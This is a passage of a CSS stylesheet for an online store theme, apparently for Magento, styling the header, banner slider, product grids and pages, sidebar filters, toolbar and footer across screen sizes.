    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 65.33%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 24.5025%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 48.9975%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
    .slider-wrapper > .products-grid {
        padding-left: 10px;
	padding-right: 10px;
    }
    .products-grid.products {
        margin-left: 0;
	margin-right: 0;
    }
}

.page-header.type2.header-newskin {
    background-color: #fff;
    color: inherit;
    border-top-width: 3px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    padding-right: 18px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
    font-size: 33px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    margin-top: -21px;
    background-color: #ff5b5b;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    right: -6px;
    color: #606669;
}
.page-header.type2.header-newskin .custom-block {
    display: inline-block;
    text-align: left;
    font-size: 11px;
    height: 42px;
    line-height: 1;
    border-right: solid 2px #dde0e2;
    padding-right: 35px;
    margin-right: 0;
    margin-top: -21px;
    right: 100px;
}
.page-header.type2.header-newskin .custom-block b{
    color: #333 !important;
    font-weight: 700 !important;
}
#banner-slider-demo-17 .content h2{
    font-family: 'Oswald';
    font-size: 60px;
    letter-spacing: 0.05em;
    font-weight: 700;
    color:#000;
    text-transform: uppercase;
    line-height: 1;
    margin: 2px 0 12px;
}
#banner-slider-demo-17 .content em {
    font-family: 'Oswald';
    font-size: 18px;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: 0.025em;
    font-style: initial;
}
#banner-slider-demo-17 .content p {
    margin: 0;
    font-family: 'Oswald';
    font-size: 24px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.025em;
}
#banner-slider-demo-17 .content a.btn-default {
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #fff;
    text-transform: uppercase;
    margin-top: 40px;
    padding: 8px 13px;
}
.homepage-bar {
    border: none;
    background-color: transparent;
}
.homepage-bar .col-lg-4 {
    border-color: #fff;
}
.homepage-bar [class*=" porto-icon-"], .homepage-bar [class^="porto-icon-"] {
    color: #4b4b4b;
}
.homepage-bar .text-area {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-left: 5px;
}
.homepage-bar h3 {
    font-size: 14px;
    font-weight: 600;
    color: #465157;
    line-height: 19px;
}
.homepage-bar p {
    font-size: 13px;
    font-weight: 300;
    color: #839199;
    line-height: 19px;
}
.owl-side-narrow .owl-controls {
    margin: 0;
}
.owl-side-narrow .owl-theme .owl-controls .owl-nav > div {
    position: absolute;
    top: 26%;
    margin: 0;
    padding: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-prev em:before {
    content: '\f80a';
    font-size: 24px;
    color: #c4c4c4;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-prev {
    left: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-next {
    right: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-next em:before {
    content: '\f809';
    font-size: 24px;
    color: #c4c4c4;
}
.custom-support div.content {padding-bottom: 20px;}
.custom-support i {
    float: left;
    background-color: #e35d53;
    color: #fff;
    border-radius: 50%;
    width: 62px;
    height: 62px;
    text-align: center;
    line-height: 62px;
    font-size: 20px;
}
.custom-support div.content>h2 {
    font-size: 15px;
    font-weight: 700;
    color:#2b2b2d;
    text-transform: uppercase;
    line-height: 22px;
    margin-bottom: 4px;
}
.custom-support div.content>p {
    font-size: 14px;
    color: #4a505e;
    letter-spacing: 0.01em;
    line-height: 27px;
}
.custom-support div.content>a {
    background-color: transparent;
    border: #efefef solid 1px;
    font-family: 'Oswald';
    font-size: 12.5px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #05131c;
    padding: 11px 25.5px;
    box-shadow: none;
}

.parallax {padding: 71px 0;}
.parallax-slider .content {
    text-align: center;
}
.parallax-slider .content h2 {
    font-family: 'Oswald';
    font-size: 55px;
    letter-spacing: 0.01em;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 12px;
}
.parallax-slider .content span {
    font-size: 16px;
    color: #fff;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 24px;
}
.parallax-slider .content a {
    font-family: 'Oswald';
    font-size: 14px;
    color: #fff;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 11.5px 29px;
}
.our-brands .owl-side-narrow .owl-carousel {
    padding: 0 80px;
}
.our-brands .owl-side-narrow .owl-controls .owl-nav > div.owl-prev {
    left: 0;
}
.our-brands .owl-side-narrow .owl-controls .owl-nav > div.owl-next {
    right: 0;
}
.filterproduct-title {
    background-image: none;
    margin-top: 20px;
    margin-bottom: 5px;
    font-family: 'Open Sans';
    font-size: 16px;
    letter-spacing: 0;
}
.catalog-category-view .page-main, .catalog-product-view .page-main {
    padding-top: 0;
}
.page-wrapper > .breadcrumbs .items {
    padding: 15px 15px 10px;
}
.breadcrumbs strong {
    padding: 0;
}
.breadcrumbs li.home a {
    width: 15px;
    display: inline-block;
    text-indent: 30px;
    overflow: hidden;
    float: left;
    position: relative;
}
.breadcrumbs li.home a:after {
    content: "\e883";
    font-family: 'porto-icons';
    position: absolute;
    left: 0;
    top: 0;
    text-indent: 0;
}
.sidebar.sidebar-main {
    position: relative;
}
.block-category-list .block-title,.filter-options-title,.filter .filter-current-subtitle {
    border: none;
    background-color: transparent;
    padding: 16px 20px 4px 20px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
}
.block-category-list .block-title {
    padding: 30px 20px 0 20px;
}
.block-category-list .block-title strong {
    font-weight: 600;
}
.block-category-list .block-content,.filter-options-content {
    border: none;
    background-color: transparent;
    padding: 10px 20px 26px 20px;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    border-radius: 0;
}
.filter-current .items {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
}
.filter-current .item {
    padding-left: 20px;
}
.filter-current .action.remove {
    right: 20px;
    color: #21293c;
}
.filter-actions {
    border: none;
    background-color: transparent;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    padding-right: 20px;
}
.filter-actions a {
    color: #858585;
}
.filter-options-title:after {
    content: '\f803';
    border: none;
    color: #21293c;
    font-size: 17px;
    margin-top: -6px;
}
.filter-options-title:hover:after {
    background: none;
    color: #21293c;
}
.active > .filter-options-title:after {
    content: '\f800';
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
    background: #7AA93C;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
}
.sidebar-title {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px;
    padding-left:20px;
    padding-right: 20px;
}
.porto-icon-left-open-huge:before {
    content: '\f802';
    color: #21293c;
}
.porto-icon-right-open-huge:before {
    content: '\f801';
    color: #21293c;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -40px;
    right: -7px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav div *:before {
    color:#21293c;
}
.sidebar .product-items .product-item-info .product-item-photo {
    max-width: 25.19%;
}
.sidebar .product-items .product-item-name a {
    font-size: 12px;
    color: #5b5b5f;
    font-weight: 400;
}
.sidebar .sidebar-filterproducts {
    margin-bottom: 30px;
    padding-bottom: 40px;
    background: none;
    border-bottom: #efefef solid 1px;
}
.sidebar .product-items .product-item .product-reviews-summary {
    display: block;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 +h5 {
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p {
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar .custom-block {
    padding: 0 20px;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.product-item .product-reviews-summary {
    background: none;
}
.small-list.products-grid .product-item-info .product-item-photo {
    border: solid 1px #e8e8e8;
}
.small-list.products-grid .product-item-info .product-item-details {
    padding-left: 15px;
}
.small-list.products-grid .product-item-info .product-item-details a{
    font-size: 14px;
    color: #5b5b5f;
    letter-spacing: 0.005em;
}
.small-list .price-box .price {
    font-size: 15px;
}
.small-list .old-price .price {
    font-size: 12px;
}
.price-box .price {
    font-family: 'Oswald';
    font-weight: 400;
    font-size: 18px;
    letter-spacing: 0.005em;
}
.old-price .price {
    font-size: 14px;
    color: #999;
}
.filterproducts-tab .owl-side-narrow {
    margin: 0 -10px;
}
.filterproducts-tab .owl-side-narrow .owl-carousel .owl-item > .item {
    padding: 10px;
}

.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #CC3300;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
}
.product-info-main .qty.field .control, .product-info-main .qty.field .qty-changer {
    margin-left: 29px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 18px;
    font-weight: 700;
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}


.footer-middle em,.footer-middle .contact-info i {
    display: none !important;
}
.footer-middle .block .block-title {
    margin-bottom: 20px;
    margin-top: 18px;
}
.footer-middle .block .block-title strong {
    font-family: 'Oswald';
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-middle a {
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 0.005em;
}
.footer-middle, .footer-middle p {
    font-size: 13px;
    letter-spacing: 0.005em;
    font-weight: 400;
}
.footer-middle ul.contact-info p {
    line-height: 1;
}
.footer-middle ul.contact-info li {
    padding: 9px 0;
}
.footer-middle .contact-info b {
    font-family: 'Oswald';
    font-weight: 700;
    font-size: 12px;
    margin-bottom: 7px;
    color:#fff;
    display: inline-block;
    text-transform: uppercase;
}
.footer-container .validation-advice {
    position: absolute;
}
.footer-middle .block.newsletter .form.subscribe {
    max-width: 400px;
}
.footer-middle .block.newsletter .control:before {
    line-height: 48px;
    margin-left: 20px;
}
.footer-middle .block.newsletter .control {
    position: relative;
}
.footer-middle .block.newsletter .control input {
    background-color: #fff;
    color: #686865;
    height: 42px;
    border: none;
    font-size: 14px;
    padding-left: 10px;
}
.footer-middle .block.newsletter .control div.mage-error {
    position: absolute;
    bottom: -22px;
}
.footer-middle .block.newsletter .action.subscribe {
    height: 42px;
    text-transform: uppercase;
    padding: 0 22px;
    background: #393939;
    border-color: #393939;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-family: 'Open Sans';
}
.footer-bottom {
    padding: 30px 0 35px;
}
.footer-bottom .container {
    position: relative;
}
.footer-bottom .container:before {
    content: '';
    position: absolute;
    background-color: #353a3e;
    left: 15px;
    right: 15px;
    top: -30px;
    height: 1px;
    width: calc(100% - 30px);
}
.footer-bottom address {
    float: left;
    line-height: 36px;
    font-size: 11px;
}
.footer-bottom .custom-block {
    margin: 0;
}
.footer-bottom .custom-block img {
    vertical-align: top;
}
.footer-bottom .social-icons a {
    background-image: none;
    background-color: #393939;
    text-indent: 0;
    color: #fff;
    border-radius: 0;
    font-size: 12.86px;
    width: 34px;
    height: 34px;
    text-align: center;
    margin-left: 4px;
    float: left;
    line-height: 35px;
}
@media (max-width: 991px) {
    #banner-slider-demo-17 .content {
        top: 17% !important;
    }
    #banner-slider-demo-17 .content em {
        font-size: 16px;
    }
    #banner-slider-demo-17 .content h2 {
        font-size: 50px;
    }
    #banner-slider-demo-17 .content p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .custom-block {
        display: none;
    }
    .homepage-bar .col-lg-4 {
        text-align: left !important;
    }
    .our-brands .owl-side-narrow .owl-carousel {
        padding: 0;
    }
     .our-brands .owl-side-narrow .owl-carousel .owl-controls {
        display:none;
    }
    .sidebar.sidebar-main {
        position: static;
    }
    .page-products .toolbar .limiter {
        display: none;
    }
    .product.data.items {
        margin: 0;
    }
    .prev-next-products .product-nav.product-next .product-pop {
        margin: 0;
    }
    .prev-next-products .product-nav.product-prev .product-pop {
        left: -20px;
    }
    .product-info-main .fieldset > .field.qty {
        margin-bottom: 20px;
    }
    .fieldset > .actions {
        vertical-align: top;
    }
    .catalog-product-view .sidebar .custom-block {
        padding: 0;
    }
    .custom-support {
        border: none !important;
    }
    .filterproducts-tab .owl-side-narrow {
        margin: 0;
    }
    #banner-slider-demo-17 .content {
        top: 17% !important;
    }
    #banner-slider-demo-17 .content em {
        font-size: 12px;
    }
    #banner-slider-demo-17 .content h2 {
        font-size: 30px;
        margin-bottom: 5px;
    }
    #banner-slider-demo-17 .content p {
        font-size: 16px;
    }
    #banner-slider-demo-17 .content a.btn-default {
        margin-top: 10px;
        padding: 5px 10px;
        font-size: 12px;
    }

    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        float: none !important;
    }
    .footer-bottom .custom-block.f-right {
        margin-left: 0;
    }
}
    .page-products .sorter {
        float: left;
    }
    .modes {
        float: right;
        margin-right: 0;
        margin-left: 20px;
        margin-top: 7px;
    }
    .modes-mode:before {
        content: '\e880';
        font-size: 14px;
    }
    .mode-list:before {
        content: '\e87b';
        font-size: 14px;
    }
    .products.wrapper ~ .toolbar .limiter {
        float: left;
    }
    .products.wrapper ~ .toolbar .pages {
        float: right;
    }
@media (min-width: 768px) {
    .page-header.type2.header-newskin {
        border-top-width: 3px;
        border-bottom: 1px solid #f3f3f3;
    }
    .page-header.type2.header-newskin .panel.header {
        padding: 8px 0;
    }
    .page-header.type2.header-newskin .header.content {
        text-align: center;
    }
    .page-header.type2.header-newskin > .main-panel-top {
        border-bottom: #eeeeee solid 2px;
    }
    .page-header.type2.header-newskin .logo {
        margin: 30px auto;
    }
    .page-header.type2.header-newskin .block-search {
        position: absolute;
        margin-left: 0;
        left: 15px;
        top: calc(50% - 20px);
        max-width: 300px;
    }
    .page-header.type2.header-newskin .minicart-wrapper {
        background-color: transparent;
        width: 70px;
        height: 41px;
        text-align: center;
        box-shadow: none;
        border-radius: 0;
        border: none;
    }
    .page-header.type2.header-newskin .nav-sections {
        text-align: center;
    }
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 750px;
        padding: 0 5px;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #fff;
        text-align: left;
    }
    .page-header.type2.header-newskin.sticky-header .navigation .level0 .submenu {
        text-align: left;
        top: 100%;
    }
    .page-header.type2.header-newskin.sticky-header .navigation {
        max-width: 1140px;
    }
    .page-header.type2.header-newskin .navigation li.level0.active > a:before, .page-header.type2.header-newskin .navigation li.level0:hover > a:before{
        content: '';
        position: absolute;
        left: 13px;
        right: 13px;
        height: 2px;
        bottom: -3px;
        background-color: #7aa93c;
    }
    .page-header.type2.header-newskin .navigation li.level0.parent.active > a:before, .page-header.type2.header-newskin .navigation li.level0.parent:hover > a:before{
        left: 13px;
        right: 25px;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        margin-bottom: 3px;
    }
    .page-header.type2.header-newskin .navigation li.level0 .submenu {
        top: 48px;
        text-align: left;
    }
    .filterproducts-tab .data.items {
        background: none;
    }
    .filterproducts-tab .data.items > .item.title a.switch {
        border: none;
        position: relative;
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 700;
        letter-spacing: 0.05em;
        margin-right: 27px;
        padding: 0;
    }
    .filterproducts-tab .data.items > .item.title.active a.switch:after {
        content: '';
        position: absolute;
        background-color: #7aa93c;
        height: 2px;
        width: 100%;
        bottom: -12.5px;
        left: 0;
    }
    .filterproducts-tab .data.items > .item.content {
        margin-top: 33px;
        padding-top: 18px;
    }
    .filterproducts-tab-main {
        position: relative;
    }
    .filterproducts-tab-main:before {
        content: '';
        position: absolute;
        background-color: #e7e7e7;
        height: 2px;
        width: 100%;
        top: 85px;
    }
    .sidebar.sidebar-main:before {
        content: '';
        position: absolute;
        left: 0;
        right: 22px;
        border: solid 1px #dae2e6;
        top: 0;
        bottom: 0;
        border-radius: 2px;
    }
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-size: 14px;
        font-weight: 700;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: #7AA93C solid 2px;
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
}
@media (min-width: 992px){
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 970px;
        padding: 0 5px;
    }
}
@media (min-width: 1200px) {
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 1140px;
        padding: 0 5px;
    }
    .owl-side-narrow .owl-controls .owl-nav > div.owl-prev {
        left: -45px;
    }
    .owl-side-narrow .owl-controls .owl-nav > div.owl-next {
        right: -45px;
    }
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 52px;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 51px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    padding-right: 12px;
}
.product-item-photo>a:not(.weltpixel-quickview):after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    transition: all 0.1s;
}
.products-grid .product-item .product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):after {
    visibility: visible;
    opacity: 0.2;
}
.swatch-attribute.size .swatch-option, .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #636363;
    border-color: #e9e9e9;
}
.swatch-option.text {
    min-width: 26px;
    line-height: 18px;
    padding: 3px;
    height: 26px;
}
.pages a.page, .pages strong.page, .pages .action {
    background: transparent;
    color: #706f6c;
    font-size: 15px;
    font-weight: 600;
    line-height: 30px;
}
.pages a.page:visited {
    color: #706f6c;
}
.pages a.page:hover, .pages a.action:hover {
    background-color: transparent;
    color: #706f6c;
}
.pages a.action:hover:before {
    color: #706f6c !important;
}
.pages .action {
    border-color: transparent;
}
.product-info-main .product-info-stock-sku {
    color: #333;
    font-size: 14px;
    padding-bottom: 23px;
}
.product-reviews-summary .reviews-actions a {
    color: #21293c;
}
.product-info-main .product-info-stock-sku {
    color: #21293c;
}

.catalog-product-view .sidebar .custom-block.custom-block-1 {
    margin-top: -23px;
}
.block-minicart .block-content > .actions > .secondary .action.viewcart {
    color: #333;
    font-weight: 500;
    font-family: 'Oswald';
}
.pages a.page:visited {
    color: #706f6c;
}
.footer-middle ul.links li, .footer-middle ul.features li {
    padding-bottom: 0;
}
.block-category-list .block-content {
    font-size: 14px;
}
@media (max-width: 991px) and (min-width: 768px){
    .page-header.type2.header-newskin .block-search {
        width: 240px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .nav-toggle:before, .page-header.type2.header-newskin .block-search .label:before {
        color: #141a1f;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
        font-size: 25px;
        color: #141a1f;
    }
}
.product-item .rating-summary .rating-result > span:before {
    color: #575f68;
}
@media (max-width: 767px) {
    .block-category-list .block-title, .block-category-list .block-content, .sidebar-title, .sidebar .custom-block, .sidebar-filterproducts.custom-block + h2, .sidebar-filterproducts.custom-block + h2 +h5, .sidebar-filterproducts.custom-block + h2 + h5 + p {
        padding-left: 0;
        padding-right: 0;
    }
}
.breadcrumbs {
    margin-bottom: 6px;
}
.page-header.type2.header-newskin .sw-megamenu.navigation li.level0.fl-right {
    float: none;
}
header.page-header.sticky-header.type2 .minicart-wrapper .action.showcart:before {
    color: #393F4F;
}
.page-header.type2.header-newskin .block-search {
    max-width: 350px;
}
header.page-header.type2 .search-category select {
    border-left-color: #fff;
    border-right-color: #fff;
    border-left-width: 2px;
    border-right-width: 2px;
}
@media (min-width: 768px) {
    .page-header.type2.header-newskin .block-search input {
        border-color: transparent;
    }
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12.53px;
    font-family: 'Oswald';
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #6f6e6c;
    line-height: 30px;
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}